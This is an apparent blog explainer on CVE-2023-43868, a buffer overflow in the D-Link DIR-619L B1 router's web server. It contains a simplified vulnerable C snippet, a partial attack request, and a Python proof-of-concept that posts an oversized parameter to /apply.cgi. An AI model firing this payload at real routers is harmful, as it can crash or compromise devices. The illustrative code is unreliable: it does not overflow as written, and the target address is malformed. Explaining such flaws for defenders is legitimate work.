
In September 2023, a critical vulnerability – CVE-2023-43868 – was identified in the D-Link DIR-619L B1 wireless router (Firmware version 2.02). This vulnerability is due to a buffer overflow in the websGetVar function, potentially allowing attackers to execute arbitrary code and fully compromise the device.
This post will demystify the flaw, break down the vulnerable code, show how an exploit might work, and point you to further resources.
Firmware: 2.02
- Purpose: Home/Small office wireless routing, often with remote management features
2. Vulnerability Summary
The vulnerability lies in the websGetVar function used by the device’s web server. websGetVar is supposed to safely fetch parameters (such as those from URL queries or form inputs), but it doesn't properly check the length of incoming data. This oversight allows an attacker to send oversized input that overwrites the stack, leading to classic buffer overflow exploitation scenarios.
3. The Vulnerable Code (Simplified)
Here’s a simplified snippet that shows the general flaw (actual code may differ but concept is the same):
// Vulnerable snippet from the web server
char* websGetVar(webs_t wp, char* var, char* dflt) {
char buf[128]; // Fixed-size buffer
char* val = NULL;
if (websGetVarFromRequest(wp, var, buf, sizeof(buf))) {
val = buf; // <--- Buffer Overflow Risk
} else {
val = dflt;
}
return strdup(val); // Memory duplication, no length check
}
In this pattern, websGetVarFromRequest may copy user data directly into the fixed buffer buf without ensuring the data fits. If an attacker sends a long value for the HTTP parameter referenced by var, they can overwrite the stack – possibly hijacking control flow.
Identify a Vulnerable Parameter:
The attacker finds an HTTP endpoint (e.g., /apply.cgi) where user input is processed by websGetVar.
Craft a Malicious Request:
Send a POST or GET request where a parameter (say, foo) is set to a very long string (over 128 bytes).
`
POST /apply.cgi HTTP/1.1
Host: [ROUTER_IP]
Content-Type: application/x-www-form-urlencoded
Execute Arbitrary Code:
By carefully choosing the payload, the attacker can overwrite the return address on the stack and redirect code execution. In a real exploit, the payload must fit the device’s memory layout and constraints (like disabling Data Execution Prevention if present).
5. Example Exploit Skeleton (Python)
Note: This is a proof-of-concept. A real exploit would need addresses and shellcode for the actual firmware!
import requests
# Replace with the actual device IP and endpoint
target = "http://192.168..1/apply.cgi";
# Create a payload longer than 128 bytes
payload = "A" * 140 # Overflows the buf and hits saved return address
# Send the malicious parameter to the router
data = {
'foo': payload,
# ...other required parameters...
}
response = requests.post(target, data=data)
print("Sent exploit, server replied with:", response.status_code)
Important: Successful exploitation may crash the device if the payload is not valid shellcode or if stack protection is present.
6. Mitigation & Recommendations
- Vendor patch: Check D-Link's official support portal regularly for firmware updates. As of writing, no patched firmware is available – consider your device at risk.
- Network placement: NEVER expose the web management interface to the internet. Use strong, unique passwords.
7. References & Official Resources
- CVE-2023-43868 at NVD
- Original Exploit Disclosure on Exploit Database *(example link, check EDB for actual ID)*
- D-Link advisory page
- Buffer Overflows (Wikipedia)
8. Conclusion
The CVE-2023-43868 bug in the D-Link DIR-619L B1 reveals how small coding mistakes can put entire networks at risk. If you're using this router, update or replace it immediately if possible. For manufacturers: always validate input length before copying user-supplied data into fixed buffers—this is security 101!
Stay safe, and always keep up with security updates!
*This post was written with original research and clear explanations for the cybersecurity community. If you have questions or need further guidance on securing your home network, feel free to ask in the comments below!*
Timeline
Published on: 09/28/2023 14:15:22 UTC
Last modified on: 09/29/2023 04:32:45 UTC